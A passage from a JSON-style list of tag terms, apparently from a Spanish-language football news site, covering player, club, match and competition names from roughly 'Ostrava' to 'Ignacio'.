Ostrava"},{"term":"Baniya"},{"term":"Banyoles"},{"term":"Barahona"},{"term":"Barbieri"},{"term":"Barbosa"},{"term":"Barcelona Guayaquil"},{"term":"Barcelona de Guayaquil"},{"term":"Barcelona-Arsenal"},{"term":"Barcelona-Deportivo"},{"term":"Barcelona-Hércules"},{"term":"Barcelona-Villarreal"},{"term":"Barcelona-Xerez"},{"term":"Barco"},{"term":"Baresi"},{"term":"Barker"},{"term":"Barovero"},{"term":"Barracas Central"},{"term":"Barsottini"},{"term":"Barça Juvenil"},{"term":"Basanta"},{"term":"Basketball Champions League"},{"term":"Bassong"},{"term":"Batallini"},{"term":"Baumjohann"},{"term":"Bazdar"},{"term":"Bazoer"},{"term":"BeIN Liga"},{"term":"Bebe"},{"term":"Beccacece"},{"term":"Becker"},{"term":"Beerens"},{"term":"Beier"},{"term":"Beijing Renhe"},{"term":"Bejarano"},{"term":"Belfodil"},{"term":"Bellarabi"},{"term":"Bellvis"},{"term":"Belman"},{"term":"Ben Davies"},{"term":"Ben Hamed"},{"term":"Benassi"},{"term":"Benavente"},{"term":"Benedetto"},{"term":"Benfica B"},{"term":"Benito"},{"term":"Benito Ramírez"},{"term":"Benja"},{"term":"Benjamin Mendy"},{"term":"Benjamín Naranjo"},{"term":"Benji"},{"term":"Benji Michel"},{"term":"Benktib"},{"term":"Bentaleb"},{"term":"Benín"},{"term":"Berg"},{"term":"Berghuis"},{"term":"Bergkamp"},{"term":"Bergwijn"},{"term":"Bermúdez"},{"term":"Bernardeschi"},{"term":"Bernardo Espinosa"},{"term":"Bernd Storck"},{"term":"Berra"},{"term":"Berti"},{"term":"Bertoglio"},{"term":"Besic"},{"term":"Beñat San José"},{"term":"Beñat de Jesús"},{"term":"Bigirimana"},{"term":"Bilbao"},{"term":"Billal Sebaihi"},{"term":"Billy Sharp"},{"term":"Birama Touré"},{"term":"Birch"},{"term":"Biri"},{"term":"Bisevac"},{"term":"Bistrovic"},{"term":"Bizzarri"},{"term":"Blandi"},{"term":"Blas Ziarreta"},{"term":"Blessin"},{"term":"Blyth"},{"term":"Boa Esporte"},{"term":"Bobadilla"},{"term":"Bobby Zamora"},{"term":"Boghossian"},{"term":"Bolados"},{"term":"Bolasie"},{"term":"Bolt"},{"term":"Bongiovanni"},{"term":"Bongonda"},{"term":"Bordagaray"},{"term":"Borgnino"},{"term":"Borja Díaz"},{"term":"Borja Garcés"},{"term":"Borja Herrera"},{"term":"Borja Jurado"},{"term":"Borja Rubiato"},{"term":"Borjas Martín"},{"term":"Borthwick-Jackson"},{"term":"Boruc"},{"term":"Bosz"},{"term":"Bothroyd"},{"term":"Botosani"},{"term":"Boufal"},{"term":"Boxing Day"},{"term":"Boyata"},{"term":"Boyd"},{"term":"Bradford"},{"term":"Bradley"},{"term":"Bradley Johnson"},{"term":"Braghieri"},{"term":"Brahim Abdelkader Díaz"},{"term":"Brahim Thiam"},{"term":"Brais"},{"term":"Branca"},{"term":"Brandon Domingues"},{"term":"Brasileirao"},{"term":"Brasilerao"},{"term":"Brattan"},{"term":"Braulio"},{"term":"Brayan Angulo"},{"term":"Brenet"},{"term":"Bressan"},{"term":"Brian Canalejo"},{"term":"Bridge"},{"term":"Brito"},{"term":"Bromley"},{"term":"Brood"},{"term":"Brozovic"},{"term":"Bruno Baltazar"},{"term":"Bruno China"},{"term":"Bruno César"},{"term":"Bruno Gaspar"},{"term":"Bruno Gomes"},{"term":"Bruno Henrique"},{"term":"Bruno Iglesias"},{"term":"Bruno Miranda"},{"term":"Bruno Perone"},{"term":"Bruno Saltor"},{"term":"Bruno Uvini"},{"term":"Bruno Viana"},{"term":"Bruno Wilson"},{"term":"Bruno de Carvalho"},{"term":"Bryan Gil"},{"term":"Bryan Oviedo"},{"term":"Bryan Paul Carrasco"},{"term":"Bryan Reynolds"},{"term":"Bréchet"},{"term":"Buba"},{"term":"Buff"},{"term":"Bulka"},{"term":"Bulos"},{"term":"Busquets Ferrer"},{"term":"Bustos"},{"term":"Buur"},{"term":"Buñol"},{"term":"Bwin"},{"term":"Bíttolo"},{"term":"CAP Ciudad de Murcia"},{"term":"CD Alhaurín FS"},{"term":"CD Arnedo"},{"term":"CD Badajoz"},{"term":"CD Benagalbón"},{"term":"CD Campillos"},{"term":"CD Casabermeja"},{"term":"CD Derio"},{"term":"CD Ejido 2012"},{"term":"CD Guiniguada Femenino"},{"term":"CD Illescas"},{"term":"CD Manchego"},{"term":"CD Melilla"},{"term":"CD Nerja"},{"term":"CD Orientación Marítima"},{"term":"CD Puerto de la Torre"},{"term":"CD Salamanca FF"},{"term":"CD Santurtzi"},{"term":"CD Subiza"},{"term":"CD Tuilla"},{"term":"CD Unión Malacitano"},{"term":"CD Varea"},{"term":"CD Vitoria"},{"term":"CE Seagull"},{"term":"CF Badalona"},{"term":"CF Montreal"},{"term":"CF Pozuelo"},{"term":"CF Pozuelo de Alarcón"},{"term":"CF Vilafranca"},{"term":"CSD"},{"term":"CSKA de Sofía"},{"term":"Cacciabue"},{"term":"Cacereño B Femenino"},{"term":"Cacereño Femenino"},{"term":"Cacic"},{"term":"Caddis"},{"term":"Cadete División de Honor"},{"term":"Caetano"},{"term":"Cafú"},{"term":"Caio Henrique"},{"term":"Caio Rangel"},{"term":"Cajuste"},{"term":"Calabria"},{"term":"Caliendo"},{"term":"Calik"},{"term":"Calzado"},{"term":"Cambio"},{"term":"Cameron"},{"term":"Campagnaro"},{"term":"Campeonato de Andalucía"},{"term":"Campos"},{"term":"Campos Toro"},{"term":"Canadi"},{"term":"Canal +"},{"term":"Candelo"},{"term":"Caner Erkin"},{"term":"Canito"},{"term":"Caparrós Hernández"},{"term":"Capi"},{"term":"Capoué"},{"term":"Caraglio"},{"term":"Caranta"},{"term":"Carboni"},{"term":"Carcedo"},{"term":"Carcela-González"},{"term":"Cardacio"},{"term":"Cardenal"},{"term":"Carlao"},{"term":"Carles Planas"},{"term":"Carling Cup"},{"term":"Carlisie United"},{"term":"Carlisle United"},{"term":"Carlos Bacca"},{"term":"Carlos Bravo"},{"term":"Carlos Bueno"},{"term":"Carlos Carmona"},{"term":"Carlos Carrasco"},{"term":"Carlos Clerc"},{"term":"Carlos César"},{"term":"Carlos Doncel"},{"term":"Carlos Díaz"},{"term":"Carlos Eduardo"},{"term":"Carlos Fierro"},{"term":"Carlos Gil"},{"term":"Carlos Gómez"},{"term":"Carlos Herrera"},{"term":"Carlos Julio"},{"term":"Carlos Luna"},{"term":"Carlos Martins"},{"term":"Carlos Mattheus"},{"term":"Carlos Mayor"},{"term":"Carlos Moreno"},{"term":"Carlos Nieto"},{"term":"Carlos Palacios"},{"term":"Carlos Pinto"},{"term":"Carlos Pouso"},{"term":"Carlos Pérez"},{"term":"Carlos Reinoso"},{"term":"Carlos Salcedo"},{"term":"Carlos Stein"},{"term":"Carlos de Lerma"},{"term":"Carlos Álvarez"},{"term":"Carnaval"},{"term":"Carole"},{"term":"Carpegiani"},{"term":"Carraça"},{"term":"Carrera"},{"term":"Carrera Solidaria"},{"term":"Carrusel Deportivo"},{"term":"Cartagena B"},{"term":"Carvallo"},{"term":"Carver"},{"term":"Casa Pia"},{"term":"Casabermeja"},{"term":"Casi"},{"term":"Casi fichaje"},{"term":"Castillón"},{"term":"Castro"},{"term":"Catali"},{"term":"Catena"},{"term":"Cattermole"},{"term":"Caulker"},{"term":"Cedric Teguia"},{"term":"Cedrún"},{"term":"Cefo FS"},{"term":"Ceisón"},{"term":"Celina"},{"term":"Celso Ayala"},{"term":"Celta de Viga"},{"term":"Central"},{"term":"Cerdanyola del Vallès"},{"term":"Cervera"},{"term":"Chaco"},{"term":"Chale"},{"term":"Champions for Life"},{"term":"Chancellor"},{"term":"Chanturia"},{"term":"Chapions League"},{"term":"Chaqueta"},{"term":"Charlie"},{"term":"Charlie Patiño"},{"term":"Charlotte FC"},{"term":"Charlton"},{"term":"Chato"},{"term":"Chato Aragón"},{"term":"Chavarría"},{"term":"Chavero"},{"term":"Chechu Dorado"},{"term":"Cheick Diabaté"},{"term":"Chelsea Femenino"},{"term":"Chery"},{"term":"Chevi"},{"term":"Chiasso"},{"term":"Chichizola"},{"term":"Chico Flores"},{"term":"China Cup"},{"term":"Chirivella"},{"term":"Chivas Guadalajara"},{"term":"Chris Ramos"},{"term":"Chrisantus Uche"},{"term":"Christensen"},{"term":"Christian Flores"},{"term":"Christodoulopoulos"},{"term":"Chuca"},{"term":"Chuchi Collado"},{"term":"Chumi"},{"term":"Churriana"},{"term":"Chuti Molina"},{"term":"Ciccolini"},{"term":"Cicero"},{"term":"Cidoncha"},{"term":"Cienciano"},{"term":"Ciftci"},{"term":"Cigarini"},{"term":"Cirigliano"},{"term":"Cissé"},{"term":"Clasie"},{"term":"Claudio Aquino"},{"term":"Claudio Pérez"},{"term":"Cleiton"},{"term":"Clemente"},{"term":"Cleverley"},{"term":"Clo"},{"term":"Clough"},{"term":"Club San Martín"},{"term":"Cluj"},{"term":"Clyde Essomba"},{"term":"Cléber"},{"term":"Clínicas Rincón Dental"},{"term":"Cobeño"},{"term":"Coelho"},{"term":"Colchester United"},{"term":"Coleoni"},{"term":"Colme Futsal"},{"term":"Colombatto"},{"term":"Colombo"},{"term":"Como"},{"term":"Comoras"},{"term":"Company"},{"term":"Concacaf"},{"term":"Constancia"},{"term":"Contacto"},{"term":"Contento"},{"term":"Cooper"},{"term":"Coopman"},{"term":"Copa América 2016"},{"term":"Copa Andalucía"},{"term":"Copa Confederaciones"},{"term":"Copa Holanda"},{"term":"Copa Holandesa"},{"term":"Copa de Europa"},{"term":"Copa de África 2012"},{"term":"Copa África"},{"term":"Copete"},{"term":"Coquelin"},{"term":"Coquimbo Lindo"},{"term":"Cordero Vega"},{"term":"Coric"},{"term":"Cork City"},{"term":"Cornet"},{"term":"Corominas"},{"term":"Correcaminos"},{"term":"Cortuluá"},{"term":"Corujo"},{"term":"Cosciuc"},{"term":"Cosenza"},{"term":"Costanzo"},{"term":"Cotán"},{"term":"Courbis"},{"term":"Cousins"},{"term":"Cragno"},{"term":"Crawley Town"},{"term":"Cresswell"},{"term":"Crisetig"},{"term":"Cristante"},{"term":"Cristian Arango"},{"term":"Cristian Cedrés"},{"term":"Cristian Díaz"},{"term":"Cristian Lobato"},{"term":"Cristian Martínez"},{"term":"Cristian Medina"},{"term":"Cristian Pérez"},{"term":"Cristian Ramírez"},{"term":"Cristian Rivero"},{"term":"Cristina Postigo"},{"term":"Cristián Gutiérrez"},{"term":"Cristo Romero"},{"term":"Crouch"},{"term":"Cruz"},{"term":"Cuco Martina"},{"term":"Cuco Ziganda"},{"term":"Cueva"},{"term":"Culebrón"},{"term":"Cumpleaños"},{"term":"Cunningham"},{"term":"Curicó Unido"},{"term":"Curiel"},{"term":"Curro"},{"term":"Curtis Good"},{"term":"Cádiz Mirandilla"},{"term":"Cáseres"},{"term":"César Bravo"},{"term":"César Ferrando"},{"term":"César Fuentes"},{"term":"César Gelabert"},{"term":"César Palacios"},{"term":"César Peixoto"},{"term":"César Suárez"},{"term":"Córdoba CF Femenino"},{"term":"Córdoba CFF"},{"term":"Córdova"},{"term":"Dabbur"},{"term":"Dacia Chisinau"},{"term":"Dacourt"},{"term":"Dagoberto"},{"term":"Damir Skomina"},{"term":"Damián Canedo"},{"term":"Damián Escudero"},{"term":"Damián Martínez"},{"term":"Dani Calvo"},{"term":"Dani Hedrera"},{"term":"Dani Iglesias"},{"term":"Dani Mateos"},{"term":"Dani Pichín"},{"term":"Dani Pujol"},{"term":"Dani Rovira"},{"term":"Dani Selma"},{"term":"Danic"},{"term":"Daniel Benítez"},{"term":"Daniel Cortés"},{"term":"Daniel Farrar"},{"term":"Daniel Godoy"},{"term":"Daniel González"},{"term":"Daniel Guzmán"},{"term":"Daniel Jiménez"},{"term":"Daniel Levy"},{"term":"Daniel Ramos"},{"term":"Daniel Rosado"},{"term":"Daniele Orsato"},{"term":"Danilo Cruz"},{"term":"Danjuma"},{"term":"Danny Guthrie"},{"term":"Danny Ings"},{"term":"Danny Simpson"},{"term":"Danone Nations Cup"},{"term":"Dario Kresic"},{"term":"Darren Bent"},{"term":"Darío"},{"term":"Darío Germil"},{"term":"David Abraham"},{"term":"David Alcibiade"},{"term":"David Argüelles"},{"term":"David Aznar"},{"term":"David Ballarín"},{"term":"David Bisbal"},{"term":"David Carmona"},{"term":"David Cortés"},{"term":"David Costas"},{"term":"David Cuerva"},{"term":"David De Gea"},{"term":"David Flitcroft"},{"term":"David González"},{"term":"David Gutiérrez"},{"term":"David Gómez"},{"term":"David Henen"},{"term":"David Mayoral"},{"term":"David Moreno"},{"term":"David Márquez"},{"term":"David Ochoa"},{"term":"David Oliveros"},{"term":"David Prieto"},{"term":"David SImón"},{"term":"David Simao"},{"term":"David Suazo"},{"term":"David Valle"},{"term":"David Vilajoana"},{"term":"David Wagner"},{"term":"Davidson"},{"term":"Davidzada"},{"term":"Dawson"},{"term":"De Canio"},{"term":"De Felippe"},{"term":"De Lucas"},{"term":"De Roon"},{"term":"De Silvestri"},{"term":"De Vrij"},{"term":"De Zerbi"},{"term":"De la Morena"},{"term":"De la peña"},{"term":"Dean Henderson"},{"term":"Defensa Central"},{"term":"Deiver Machado"},{"term":"Del Mul"},{"term":"Delecroix"},{"term":"Delfín"},{"term":"Delibasic"},{"term":"Della Valle"},{"term":"Delmonte"},{"term":"Dely Valdes"},{"term":"Dembele"},{"term":"Demir"},{"term":"Denis Rodríguez"},{"term":"Deporte"},{"term":"Deportes La Serena"},{"term":"Deportes Valdivia"},{"term":"Deportivo Abanca"},{"term":"Deportivo Español"},{"term":"Deportivo Maldonado"},{"term":"Deportivo Morón"},{"term":"Deportivo Pacense"},{"term":"Deportivo Pereira"},{"term":"Deportivo-Almería"},{"term":"Deportivo-Athletic"},{"term":"Deportivo-Real Madrid"},{"term":"Deportivo-Sevilla"},{"term":"Deportivo-Tenerife"},{"term":"Deportivo-Valencia"},{"term":"Deportivo-Zaragoza"},{"term":"Derek Boateng"},{"term":"Derley"},{"term":"Derry City"},{"term":"Desguace París"},{"term":"Desmiente"},{"term":"Dest"},{"term":"Destiny"},{"term":"Destro"},{"term":"Deuda"},{"term":"Di Vaio"},{"term":"Diagne"},{"term":"Diakhaby"},{"term":"Diakhaté"},{"term":"Diario de fichajes"},{"term":"Dicko"},{"term":"Diego Benito"},{"term":"Diego Carlos"},{"term":"Diego Cervero"},{"term":"Diego Díaz"},{"term":"Diego Guerrero"},{"term":"Diego Jiménez"},{"term":"Diego Lopez"},{"term":"Diego Maradona"},{"term":"Diego Mauricio"},{"term":"Diego Morales"},{"term":"Diego Rubio"},{"term":"Diego Simeone"},{"term":"Diego Souza"},{"term":"Diego Sánchez"},{"term":"Diego Tristan"},{"term":"Dieguinho"},{"term":"Diekmeier"},{"term":"Dielna"},{"term":"Dilo"},{"term":"Dimata"},{"term":"Dinamo Zagreb-Real Madrid"},{"term":"Dinamo de Kiev-F.C. Barcelona"},{"term":"Dinenno"},{"term":"Dinis Almeida"},{"term":"Diogo Costa"},{"term":"Diogo Salomao"},{"term":"Diogo Verdasca"},{"term":"Diogo Viana"},{"term":"Dion Pereira"},{"term":"Dionigi"},{"term":"Dirar"},{"term":"Distin"},{"term":"Dja Djedje"},{"term":"Djabou"},{"term":"Djaló"},{"term":"Dock Sud"},{"term":"Docunova"},{"term":"Dodo"},{"term":"Domenico Criscito"},{"term":"Domingo Catoira"},{"term":"Donación de sangre"},{"term":"Doneil Henry"},{"term":"Donnelly"},{"term":"Dopaje"},{"term":"Douglas Baggio"},{"term":"Douglas Grolli"},{"term":"Douglas da Silva"},{"term":"Douglas dos Santos"},{"term":"Doumbia"},{"term":"Douvikas"},{"term":"Dowling"},{"term":"Downing"},{"term":"Doyen Sports"},{"term":"Dramé"},{"term":"Drazic"},{"term":"Driussi"},{"term":"Dumic"},{"term":"Dundee"},{"term":"Dunk"},{"term":"Dunn"},{"term":"Durosinmi"},{"term":"Dustin Valdez"},{"term":"Dyego Sousa"},{"term":"Décimas"},{"term":"Díaz de Cerio"},{"term":"Dínamo de Moscú"},{"term":"D’Agostino"},{"term":"Eastleigh"},{"term":"Eboué"},{"term":"Ebwelle"},{"term":"Echaide"},{"term":"Edder Farías"},{"term":"Edipo"},{"term":"Edison Flores"},{"term":"Edson Rivera"},{"term":"Edu Albácar"},{"term":"Edu Machado"},{"term":"Edu Moya"},{"term":"Edu Ramos"},{"term":"Eduardo Inda"},{"term":"Efraín Álvarez"},{"term":"Eguren"},{"term":"Eibar B"},{"term":"Eire"},{"term":"Ekhi Bravo"},{"term":"El Asri"},{"term":"El País"},{"term":"El Rumba"},{"term":"Elady"},{"term":"Elber"},{"term":"Eleftheriou"},{"term":"Elia"},{"term":"Elio Martins"},{"term":"Elisson"},{"term":"Elsinho"},{"term":"Elyounoussi"},{"term":"Elías Cabrera"},{"term":"Emerson Palmieri"},{"term":"Emerson Royal"},{"term":"Emiliano Alfaro"},{"term":"Emiliano Martínez"},{"term":"Emilio Cubo"},{"term":"Emilio Sánchez"},{"term":"Emilio Vega"},{"term":"Emilio Zelaya"},{"term":"Emilio de Dios"},{"term":"Emre Colak"},{"term":"En-Nesyiri"},{"term":"Endo"},{"term":"Eneko Jauregui"},{"term":"Eneko Zabaleta"},{"term":"Energie Cottbus"},{"term":"Enri Sánchez"},{"term":"Enrique Meza"},{"term":"Enyeama"},{"term":"Equipo ideal"},{"term":"Erdinç"},{"term":"Eric Ahumada"},{"term":"Eric Puerto"},{"term":"Eric Pérez"},{"term":"Erice"},{"term":"Erick Pulgar"},{"term":"Erick Torres"},{"term":"Erivelto"},{"term":"Erkin"},{"term":"Ernest Forgas"},{"term":"Ernesto"},{"term":"Ernesto Cornejo"},{"term":"Ernesto Galán"},{"term":"Errasti"},{"term":"Erzgebirge Aue"},{"term":"Erzurumspor"},{"term":"Escocia Sub-21"},{"term":"Escribà"},{"term":"Eskisehirspor"},{"term":"Espanyol-Barcelona"},{"term":"Espanyol-Getafe"},{"term":"Espanyol-Levante"},{"term":"Espanyol-Osasuna"},{"term":"Espanyol-Sevilla"},{"term":"Espanyol-Sporting"},{"term":"Espanyol-Valencia"},{"term":"Espanyol-Villarreal"},{"term":"Esparza"},{"term":"España Sub-16 Femenina"},{"term":"España Sub-20 Femenina"},{"term":"España-Argentina"},{"term":"Español de Alquián"},{"term":"Esswein"},{"term":"Estadio Deporitvo"},{"term":"Esteban Paredes"},{"term":"Esteve"},{"term":"Estigarriba"},{"term":"Estigarribia"},{"term":"Estrada"},{"term":"Estrada Fernández"},{"term":"Estrela da Amadora"},{"term":"Estrella Levante"},{"term":"Etamané"},{"term":"Etebo"},{"term":"Etock"},{"term":"Ettore Stecchini"},{"term":"Eu"},{"term":"Eudald Vergés"},{"term":"Eugeni"},{"term":"Eupen"},{"term":"Eurocopa 2018"},{"term":"Eurocopa de Polonia 2017"},{"term":"Europa FC"},{"term":"Europeo Polonia"},{"term":"Europeo Sub-17"},{"term":"Europeo Sub-19"},{"term":"Eva González"},{"term":"Evaldo"},{"term":"Everton Ribeiro"},{"term":"Evouna"},{"term":"Ewerthon"},{"term":"Ewerton"},{"term":"Excelsior Mouscron"},{"term":"Ezekiel"},{"term":"Ezequiel Ponce"},{"term":"F.A. Cup"},{"term":"F.C. Barcelona - Villareal"},{"term":"F.C. Barcelona Femenino"},{"term":"F.C. Barcelona-Inter de Milan"},{"term":"F.C. Barcelona-Mallorca"},{"term":"F.C. Barcelona-Málaga"},{"term":"F.C. Barcelona-Zaragoza"},{"term":"FC Barcelona-Manchester United"},{"term":"FC Barcelona-Real Madrid"},{"term":"FC Barcelona-Shakhtar Donetsk"},{"term":"FC Cincinnati"},{"term":"FC Nitra"},{"term":"FC Santboià"},{"term":"FC Vilafranca"},{"term":"FC25"},{"term":"FIFA 16 Ultimate Team"},{"term":"FIFA Ultimate Team"},{"term":"FIFA World Player 09"},{"term":"FIFA; FIFA 15"},{"term":"FIdel"},{"term":"FSG"},{"term":"Fabbrini"},{"term":"Fabiano"},{"term":"Fabianski"},{"term":"Fabio Da Silva"},{"term":"Fabio Espinho"},{"term":"Fabio Grosso"},{"term":"Fabricio Dos Santos"},{"term":"Facebook"},{"term":"Facundo Garcés"},{"term":"Facundo Pellistri"},{"term":"Fael"},{"term":"Fair Play Financiero"},{"term":"Fajr"},{"term":"Falcone"},{"term":"Falkirk"},{"term":"Fall"},{"term":"Fase Ascenso"},{"term":"Faubert"},{"term":"Fayçal Fajr"},{"term":"Febas"},{"term":"Fede Fernández"},{"term":"Fede Varela"},{"term":"Federici"},{"term":"Federico Laens"},{"term":"Federico Vilar"},{"term":"Felices Fiestas"},{"term":"Felipe Augusto"},{"term":"Felipe Menezes"},{"term":"Felipe Ramos"},{"term":"Felix Kroos"},{"term":"Femenino"},{"term":"Fer"},{"term":"Fer Niño"},{"term":"Feria 2017"},{"term":"Fermín"},{"term":"Fermín López"},{"term":"Fernandito Gallego"},{"term":"Fernando Alonso"},{"term":"Fernando Diniz"},{"term":"Fernando Fernández"},{"term":"Fernando Garrido"},{"term":"Fernando Meza"},{"term":"Fernando Pacheco"},{"term":"Fernando Quesada"},{"term":"Fernando Quintero"},{"term":"Fernando Rodríguez"},{"term":"Fernando Román"},{"term":"Fernando Rubio"},{"term":"Fernando Varela"},{"term":"Fernando Vergara"},{"term":"Ferran Torres"},{"term":"Ferrara"},{"term":"Ferretti"},{"term":"Ferrugem"},{"term":"Ferrón"},{"term":"Fichaejs"},{"term":"Fichajes 2010\/2011"},{"term":"Fidel Martínez"},{"term":"Field"},{"term":"Filip Stankovic"},{"term":"Filipe Augusto"},{"term":"Filipe Gouveia"},{"term":"Filipe Rocha"},{"term":"Final de Campeones"},{"term":"Flanagan"},{"term":"Flandria"},{"term":"Flint"},{"term":"Flitcroft"},{"term":"Floccari"},{"term":"Florentin Pogba"},{"term":"Florin"},{"term":"Floro Flores"},{"term":"Fly Emirates"},{"term":"Foden"},{"term":"Fofana"},{"term":"Fomeyem"},{"term":"Fontanini"},{"term":"Fontarel"},{"term":"Football Leaks"},{"term":"Forlin"},{"term":"Forlín"},{"term":"Forrester"},{"term":"Fortuna Sittard"},{"term":"Fossati"},{"term":"Foster"},{"term":"Fosu-Mensah"},{"term":"Foulquier"},{"term":"Fran Carbià"},{"term":"Fran Delgado"},{"term":"Fran Garrido"},{"term":"Fran Martínez"},{"term":"Fran Miranda"},{"term":"Fran Piera"},{"term":"Fran Roldán"},{"term":"Fran Álvarez"},{"term":"Fran Ávila"},{"term":"Francescoli"},{"term":"Francis Moreno"},{"term":"Francis Rumboamor"},{"term":"Francisco Fernández"},{"term":"Franco Acosta"},{"term":"Franco Di Santo"},{"term":"Franco Jara"},{"term":"Fransérgio"},{"term":"Fredi"},{"term":"Freitas"},{"term":"Frenkie de Jong"},{"term":"Friedrich"},{"term":"Friesenbichler"},{"term":"Frigiliana"},{"term":"Frimpong"},{"term":"Fritzler"},{"term":"Fry"},{"term":"Fuat Capa"},{"term":"Fundación MCF"},{"term":"Fundación Tenerife"},{"term":"Funkel"},{"term":"Furch"},{"term":"Fuster"},{"term":"Futbolistas"},{"term":"Futsal Alcantarilla"},{"term":"Futsal Cup"},{"term":"Fydriszewski"},{"term":"Fábio Carvalho"},{"term":"Fábio Pereira"},{"term":"Fábio Santos"},{"term":"Félix"},{"term":"Gabi López"},{"term":"Gabriel Appelt"},{"term":"Gabriel Caballero"},{"term":"Gabriel Costa"},{"term":"Gabriel Milito"},{"term":"Gabriel Ramírez"},{"term":"Gabriel Silva"},{"term":"Gagliardini"},{"term":"Gakpo"},{"term":"Galasataray"},{"term":"Galatto"},{"term":"GameScom"},{"term":"Garazi Murua"},{"term":"Garcia Pitarch"},{"term":"Gareca"},{"term":"Garry Rodrigues"},{"term":"Garvan"},{"term":"Gary Speed"},{"term":"Gaspar Íñiguez"},{"term":"Gassama"},{"term":"Gastesi"},{"term":"Gavi"},{"term":"Gayle"},{"term":"Gazidis"},{"term":"Gbamin"},{"term":"Geijo"},{"term":"Gelson"},{"term":"Genaro Rodríguez"},{"term":"Generelo"},{"term":"Genesio"},{"term":"Geninho"},{"term":"Gerard Rovira"},{"term":"Gerardo Martino"},{"term":"Germain"},{"term":"Germán"},{"term":"Germán Conti"},{"term":"Germán Denis"},{"term":"Germán Herrera"},{"term":"Germán Montoya"},{"term":"Germán Sánchez"},{"term":"Germán Valera"},{"term":"Getafe Dubai Team"},{"term":"Getafe Team Dubai"},{"term":"Getafe-Mallorca"},{"term":"Getafe-Málaga"},{"term":"Getafe-Tenerife"},{"term":"Getterson"},{"term":"Gianluca Festa"},{"term":"Giefer"},{"term":"Gigliotti"},{"term":"Gil Dias"},{"term":"Gil Romero"},{"term":"Gilberto"},{"term":"Gilberto García"},{"term":"Gimnasia de Jujuy"},{"term":"Gimnástica de Torrelavega"},{"term":"Gino Infantino"},{"term":"Ginola"},{"term":"Ginés Carvajal"},{"term":"Gioda"},{"term":"Giovanni Zarfino"},{"term":"Girondins"},{"term":"Giuliano"},{"term":"Glenn Hoddle"},{"term":"Gnabry"},{"term":"Goduine Koyalipou"},{"term":"Gokhan Inler"},{"term":"Golden Boy 2012"},{"term":"Goleador"},{"term":"Goleadoras"},{"term":"Golobart"},{"term":"Gombau"},{"term":"Gonzalo Crettaz"},{"term":"Gonzalo Díaz"},{"term":"Gonzalo García"},{"term":"Gonzalo Guardiola"},{"term":"Gonçalo Paciéncia"},{"term":"Good"},{"term":"Gordon"},{"term":"Gorka"},{"term":"Gorka Guruzeta"},{"term":"Gorka Magunazelaia"},{"term":"Gorník Zabrze"},{"term":"Gorostegui Fernández"},{"term":"Goteborg"},{"term":"Goti"},{"term":"Gotze"},{"term":"Grana"},{"term":"Granell"},{"term":"Graxa"},{"term":"Gray"},{"term":"Greenwood"},{"term":"Gregorio Pérez"},{"term":"Gregory Mertens"},{"term":"Grenoble"},{"term":"Grosicki"},{"term":"Grosskreutz"},{"term":"Grossmüller"},{"term":"Grupo 4"},{"term":"Grupo I"},{"term":"Grupo Vera"},{"term":"Grygera"},{"term":"Guayaquil City"},{"term":"Guerrero"},{"term":"Guidolin"},{"term":"Guijuelo Noticias"},{"term":"Guilherme Costa"},{"term":"Guilherme Fernandes"},{"term":"Guilherme Parede"},{"term":"Guille"},{"term":"Guille Abascal"},{"term":"Guille Vallejo"},{"term":"Guillem Jaime"},{"term":"Guillem Naranjo"},{"term":"Guillermo"},{"term":"Guillermo Amor"},{"term":"Guillermo Benítez"},{"term":"Guillermo Farré"},{"term":"Guillermo Gutiérrez"},{"term":"Guillermo Rodríguez"},{"term":"Guillermo Romo"},{"term":"Guinea-Bisáu"},{"term":"Gum"},{"term":"Gusmao"},{"term":"Gustavo Alfaro"},{"term":"Gustavo Blanco"},{"term":"Gustavo Canales"},{"term":"Gustavo Díaz"},{"term":"Gustavo Maia"},{"term":"Guthrie"},{"term":"Guzmán"},{"term":"Guzmán Casaseca"},{"term":"Guégan"},{"term":"Gylfi Sigurdsson"},{"term":"Gyomber"},{"term":"Gálvez Rascón"},{"term":"Gónen"},{"term":"HAPOEL Kiryat"},{"term":"Hagi"},{"term":"Hahn"},{"term":"Haití"},{"term":"Haller"},{"term":"Halloween"},{"term":"Hamdi Harbaoui"},{"term":"Hammann"},{"term":"Hancko"},{"term":"Hanlon"},{"term":"Hans Martínez"},{"term":"Hany Mukhtar"},{"term":"Hapal"},{"term":"Hareide"},{"term":"Hargreaves"},{"term":"Haris Seferovic"},{"term":"Haro Deportivo"},{"term":"Harold Rivera"},{"term":"Hartmann"},{"term":"Hasegawa"},{"term":"Hatta Club"},{"term":"Hauche"},{"term":"Havenaar"},{"term":"Hayes"},{"term":"Hegeler"},{"term":"Heidel"},{"term":"Heiko Westermann"},{"term":"Heinz Barmettler"},{"term":"Helan"},{"term":"Heldt"},{"term":"Hendrie"},{"term":"Henen"},{"term":"Henri Bienvenu"},{"term":"Henrique Dourado"},{"term":"Henry López"},{"term":"Heracles"},{"term":"Hercules"},{"term":"Herd"},{"term":"Hermann"},{"term":"Hernán Galíndez"},{"term":"Herrando"},{"term":"Hervé Renard"},{"term":"Hervías"},{"term":"Heskey"},{"term":"Hibbert"},{"term":"Hildebrand"},{"term":"Hilário"},{"term":"Hispania FSF"},{"term":"Hjelde"},{"term":"Hofmann"},{"term":"Hogdson"},{"term":"Holebas"},{"term":"Holgate"},{"term":"Holloway"},{"term":"Holt"},{"term":"Hoogma"},{"term":"Horacio Melgarejo"},{"term":"Horsens"},{"term":"Hotel Lima"},{"term":"Howard"},{"term":"Howard Webb"},{"term":"Huawei"},{"term":"Hudson"},{"term":"Huesca B"},{"term":"Huevada del día"},{"term":"Hughton"},{"term":"Hugo Sánchez"},{"term":"Hugo Viana"},{"term":"Humberto Osorio"},{"term":"Humor gráfico"},{"term":"Hunt"},{"term":"Huracán Melilla"},{"term":"Hurst"},{"term":"Husic"},{"term":"Huth"},{"term":"Hyam"},{"term":"Hyndman"},{"term":"Hysaj"},{"term":"Häcken"},{"term":"Héber Pena"},{"term":"Héctor"},{"term":"Héctor Alonso"},{"term":"Héctor Arzubialde"},{"term":"Héctor Escrich"},{"term":"Héctor Pérez"},{"term":"Héctor Verdés"},{"term":"Hélder Cabral"},{"term":"Héldon Ramos"},{"term":"Hélio dos Anjos"},{"term":"Hércules-Real Madrid"},{"term":"Iago Díaz"},{"term":"Ian Mackay"},{"term":"Ian Poveda"},{"term":"Ian Soler"},{"term":"Iban Cuadrado"},{"term":"Ibisevic"},{"term":"Ibon Badiola"},{"term":"Ibrahim Sissoko"},{"term":"Ibrahima"},{"term":"Ibrahima Cissé"},{"term":"Ibrahima Touré"},{"term":"Igboananike"},{"term":"Iglesias Villanueva"},{"term":"Ignacio 